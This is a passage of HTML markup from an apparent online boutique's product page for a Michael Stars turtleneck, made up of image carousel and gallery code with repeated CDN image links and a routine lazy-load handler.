//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=600 600w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="3"
                data-media-item-id="5936202383419"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202383419"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=600 600w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="4"
                data-media-item-id="5936202416187"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202416187"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=600 600w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="5"
                data-media-item-id="5936202448955"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202448955"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=600 600w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div>
          </div>

          <div class="swiper-pagination"></div>
        </div>

      <div
        class="product__media-container above-mobile lightbox-media-container"
        data-gallery-style="grid"
      >
        
        <div
          class="product__media"
          
        >
          <div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="5936202088507"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202088507"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=600 600w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="5936202154043"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202154043"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=600 600w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="5936202186811"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202186811"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=600 600w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="5936202383419"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202383419"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&width=600 600w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="5936202416187"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202416187"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&width=600 600w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="5936202448955"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202448955"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=320" 
  
